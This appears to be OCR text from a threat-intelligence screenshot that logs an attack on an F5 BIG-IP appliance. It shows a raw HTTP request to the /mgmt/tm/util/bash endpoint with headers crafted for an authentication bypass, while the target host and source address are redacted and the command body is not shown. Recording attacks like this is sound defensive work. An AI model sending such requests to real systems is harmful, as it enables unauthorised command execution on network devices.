
united kingdom 
VENDOR
F5 Networks 
PRODUCT
BIG-IP 
RAW REQUEST
POST /mgmt/tm/util/bash HTTP/1.0

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
Host: ████████████

Content-Type: application/json

Content-Length: 81

X-Forwarded-For: ██████████████

Authorization: Basic YWRtaW46

X-F5-Auth-Token: a
